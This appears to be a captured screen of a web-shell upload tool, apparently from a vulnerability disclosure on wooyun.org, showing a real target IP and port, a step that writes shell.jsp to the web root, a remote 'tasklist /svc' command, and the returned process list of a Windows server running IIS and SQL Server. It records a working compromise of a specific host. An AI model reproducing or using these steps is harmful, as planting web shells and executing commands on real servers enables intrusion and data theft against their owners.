 Url: http://61.134.39.90:5000
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist /svc
Execute
lanmanworkstation, Netman, Nla, Schedule,
SENS, ShellHWDetection, winmgmt, wuauserv,
WZCSVC
conewrsc.exe 1052 Conew Rescue Service
spoolsv.exe 1396 Spooler
appmgr.exe 1432 appmgr
cpqrcmc.exe 1464 CpqRcmc
elementmgr.exe 1508 elementmgr
hpwmistor.exe 1536 HPWMISTOR
inetinfo.exe 1664 IISADMIN, MSFtpsvc, NntpSvc
jqs.exe 1684 JavaQuickStarterService
sqlservr.exe 1764 MSSQLSERVER
srvcsurg.exe 1916 srvcsurg
sysdown.exe 1936 sysdown
svchost.exe 2040 W3SVC
svchost.exe 2512 TermService
wmiprvse.exe 2668 暂缺
wmiprvse.exe 3072 暂缺
wmiprvse.exe 3148 暂缺
logon.scr 476 暂缺
www.wooyun.org